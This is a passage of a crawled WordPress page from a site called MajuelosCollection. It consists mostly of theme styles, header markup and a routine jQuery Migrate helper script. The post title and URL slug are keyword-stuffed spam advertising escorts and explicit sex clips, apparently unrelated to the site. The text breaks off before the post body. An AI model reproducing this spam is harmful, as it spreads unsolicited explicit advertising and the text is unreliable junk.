

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://majuelos.wine/free-escort-service-polish-anal-fuck-free-sex-clips-real-escorte-oslo
body_size: 34712
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Free escort service polish anal fuck free sex clips real escorte oslo &#8211; MajuelosCollection</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="MajuelosCollection &raquo; Feed" href="http://majuelos.wine/feed" />
<link rel="alternate" type="application/rss+xml" title="MajuelosCollection &raquo; Comments Feed" href="http://majuelos.wine/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="MajuelosCollection &raquo; Free escort service polish anal fuck free sex clips real escorte oslo Comments Feed" href="http://majuelos.wine/free-escort-service-polish-anal-fuck-free-sex-clips-real-escorte-oslo/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://majuelos.wine/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmajuelos.wine%2Ffree-escort-service-polish-anal-fuck-free-sex-clips-real-escorte-oslo" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://majuelos.wine/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmajuelos.wine%2Ffree-escort-service-polish-anal-fuck-free-sex-clips-real-escorte-oslo&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='http://majuelos.wine/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='http://majuelos.wine/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://majuelos.wine/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<script src="http://majuelos.wine/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://majuelos.wine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://majuelos.wine/wp-json/wp/v2/posts/2808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://majuelos.wine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://majuelos.wine/free-escort-service-polish-anal-fuck-free-sex-clips-real-escorte-oslo" />
<link rel='shortlink' href='http://majuelos.wine/?p=2808' />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'c0d80192d4';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'http://majuelos.wine/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	</head>

	<body class="wp-singular post-template-default single single-post postid-2808 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://majuelos.wine/" rel="home">MajuelosCollection</a></div><div class="site-description">Your story, beautifully told - Created with WordPress managed by IONOS</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-2"><a href="http://majuelos.wine/sample-page">Sample Page</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="http://majuelos.wine/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="http://majuelos.wine/sample-page">Sample Page</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-2808 post type-post status-publish format-standard hentry category-uncategorized" id="post-2808">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="http://majuelos.wine/category/uncategorized" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Free escort service polish anal fuck free sex clips real escorte oslo</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="http://majuelos.wine/author/divernauta">divernauta</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
